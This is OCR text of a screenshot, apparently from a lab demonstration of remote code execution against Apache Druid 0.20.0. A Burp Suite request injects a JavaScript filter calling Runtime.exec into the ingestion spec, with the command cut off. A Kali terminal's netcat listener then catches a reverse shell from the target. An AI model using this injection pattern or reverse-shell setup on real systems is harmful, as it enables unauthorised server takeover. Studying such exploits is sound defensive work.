 Apache Druid - Mozilla Firefox
Apache Druid
10.112.48.239:8888/unified-console.html
1
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
druid Load data Ingestion Datasources Segments Services Query
Status
Apache Druid is running version
0.20.0
9 extensions loaded
Datasources
0 datasources
Segments
0 segments
Supervisors
Tasks
Services
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.59.130:8888
Request
Pretty Raw \n Actions
},
31 "transformSpec":{
32 "transforms":[
],
33 "filter":{
34 "type":"javascript",
35 "dimension":"added",
36 "function":"function(value) {java.lang.Runtime.getRuntime().exec(
37 "":{
38 "enabled":true
39 }
40 }
41 }
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 19 Aug 2021 05:08:50 GMT
4 Date: Thu, 19 Aug 2021 05:08:50 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Content-Length: 46
8
9 {
"numRowsRead":0,
"numRowsIndexed":0,
"data":[
]
}
Search... 0 matches
245 bytes | 242 millis
INSPECTOR
kapp@ubuntu: ~/Documents/Druid/apache-druid-0.20.0
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 5555
listening on [any] 5555 ...
192.168.59.130: inverse host lookup failed: Unknown host
connect to [192.168.59.131] from (UNKNOWN) [192.168.59.130] 49338
bash: cannot set terminal process group (194125): Inappropriate ioctl for dev
ice
bash: no job control in this shell
kapp@ubuntu:~/Documents/Druid/apache-druid-0.20.0$